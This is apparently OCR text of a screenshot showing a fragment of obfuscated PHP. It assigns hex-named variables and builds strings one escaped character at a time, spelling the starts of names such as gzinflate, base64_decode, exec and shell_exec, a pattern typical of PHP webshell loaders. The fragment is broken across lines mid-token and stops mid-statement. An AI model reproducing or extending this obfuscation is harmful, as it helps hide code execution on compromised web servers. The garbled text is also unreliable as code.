
$md30e880
=
"\x70"
;
$t6938a56
=
"\x73"
;
$q6ca08e9
=
"\147"
;
$l31d50c1
=
"\162"
;
$rbdb9e85
=
"\142"
;
$a
e651720
=
"\x73"
;
$g653c8e3
=
"\163"
;
$v8b25dc6
=
"\145"
;
$t0584637
=
"\x66"
;
$md30e880
.=
"\16
2"
;
$l31d50c1
.=
"\145"
;
$q6ca08e9
.=
"\172"
;
$g653
c8e3
.=
"\164"
;
$ae651720
.=
"\164"
;
$v8b25dc6
.
=
"\x78"
;
$t0584637
.=
"\x69"
;
$rbdb9e85
.=
"\14
1"
;
$t6938a56
.=
"\x68"
;
$rbdb9e85
.=
"\x73"
;
$md30